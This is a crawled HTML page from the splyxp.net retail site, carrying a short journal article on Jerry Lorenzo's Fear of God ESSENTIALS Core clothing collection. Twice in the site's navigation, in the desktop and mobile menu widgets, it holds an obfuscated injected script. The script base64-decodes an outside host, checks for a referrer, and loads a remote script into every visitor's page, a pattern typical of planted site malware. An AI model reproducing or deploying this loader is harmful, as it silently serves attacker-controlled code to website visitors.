

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/
body_size: 16972
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>The Fear of God Essentials Core Collection | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,930] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.net/#organization","url":"https://splyxp.net/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.net/#website","url":"https://splyxp.net/","name":"SPLY","publisher":{"@id":"https://splyxp.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#webpage","url":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/","inLanguage":"en-US","name":"The Fear of God Essentials Core Collection","isPartOf":{"@id":"https://splyxp.net/#website"},"breadcrumb":{"@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#primaryimage","url":"https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION.jpg","width":1200,"height":800},"primaryImageOfPage":{"@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#primaryimage"},"datePublished":"2022-04-07T09:28:46+00:00","dateModified":"2022-04-07T09:30:00+00:00","description":"The Fear of God ESSENTIALS Core collection sits outside of seasonal restraints, offering a selection of refined and modular garments for year-round wear.\r\n"},{"@type":"Article","@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#article","isPartOf":{"@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#webpage"},"author":{"@id":"https://splyxp.net/author/end/#author"},"headline":"The Fear of God Essentials Core Collection","datePublished":"2022-04-07T09:28:46+00:00","dateModified":"2022-04-07T09:30:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#webpage"},"publisher":{"@id":"https://splyxp.net/#organization"},"articleSection":"Journal","image":{"@type":"ImageObject","@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#primaryimage","url":"https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION.jpg","width":1200,"height":800}},{"@type":"Person","@id":"https://splyxp.net/author/end/#author","name":"End","sameAs":[],"image":{"@type":"ImageObject","@id":"https://splyxp.net/#personlogo","url":"https://secure.gravatar.com/avatar/23d6d70cffc0377caac63673cd5809dc?s=96&d=mm&r=g","width":96,"height":96,"caption":"End"}},{"@type":"BreadcrumbList","@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.net/","url":"https://splyxp.net/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/","url":"https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/","name":"The Fear of God Essentials Core Collection"}}]}]}</script>
<link rel="canonical" href="https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/posts/35385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=35385' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fjournal%2Fthe-fear-of-god-essentials-core-collection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fjournal%2Fthe-fear-of-god-essentials-core-collection%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="post-template-default single single-post postid-35385 single-format-standard theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		
<div id="post-35385" class="post-35385 post type-post status-publish format-standard has-post-thumbnail hentry category-journal">
	    
    


<div style="width: 70%; display: inline-block;">
	<div class="post-detail-head">
		<h1 class="entry-title">The Fear of God Essentials Core Collection</h1>	</div>
	<div class="post-date">April 7, 2022</div>
</div>
<div class=" share-my-story-btn"><a href="javascript:void(0);"><i class="fa fa-share" aria-hidden="true"></i> Share</a>  <div class="event-share__tooltip" style="display: none;">

		<input type="hidden" id="full_uri" value="https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/">
	<a href="http://www.facebook.com/sharer.php?u=https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
	<a href="https://twitter.com/share?url=https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/&amp;text=The Fear of God Essentials Core Collection" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
	<a href="whatsapp://send?text=The Fear of God Essentials Core Collection - https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
	<a href="mailto:?subject=The Fear of God Essentials Core Collection&amp;body=The Fear of God Essentials Core Collection - https://splyxp.net/journal/the-fear-of-god-essentials-core-collection/"
		title="Share by Email">
		<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
	</a>


</div></div>
<div class="clear"></div>




	<div class="post-thumbnail">
		<img width="1200" height="800" src="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-1200x800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION.jpg 1200w, https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-450x300.jpg 450w, https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-768x512.jpg 768w, https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-1024x683.jpg 1024w, https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-600x400.jpg 600w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 88vw, 1200px" />	</div><!-- .post-thumbnail -->

	
<div class="entry-content">
	<p>35373,35376,35382,35379</p>

<p><strong>The Fear of God ESSENTIALS Core collection sits outside of seasonal restraints, offering a selection of refined and modular garments for year-round wear.</strong></p>
<p>At the very core of Jerry Lorenzo’s Fear of God ESSENTIALS line is a focus on elevating the everyday; an emphasis on creating a modular wardrobe built on the foundations of quality, subtlety and wearability.</p>
<p><img style="width: 100%" src="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-1.jpg" alt="" /></p>
<p><img style="width: 100%" src="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-2.jpg" alt="" /></p>
<p>With the Core collection, Jerry Lorenzo continues to uphold those attributes which represent cornerstones of the ESSENTIALS line, only the collection operates outside of the seasonal fashion calendar, creating a year-round selection of elevated wardrobe staples.</p>
<p><img style="width: 100%" src="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-3.jpg" alt="" /></p>
<p><img style="width: 100%" src="https://splyxp.net/wp-content/uploads/2022/04/THE-FEAR-OF-GOD-ESSENTIALS-CORE-COLLECTION-4.jpg" alt="" /></p>
<p>With the latest from the Fear of God ESSENTIALS Core collection, Jerry Lorenzo showcases the approach at the very heart of the line, with a bevy of garments that sit at the intersection of luxury and laidback. The apparel, which includes both adults and kids&#8217; pieces, adheres to Lorenzo’s typical approach to constructions; garments are cut from premium and comfortable materials to relaxed fits, as well as coloured in neutral hues to give the understated look. To complete the collection’s modular aesthetic, each piece is printed with the line’s signature branding in refined, block-letter font.</p>
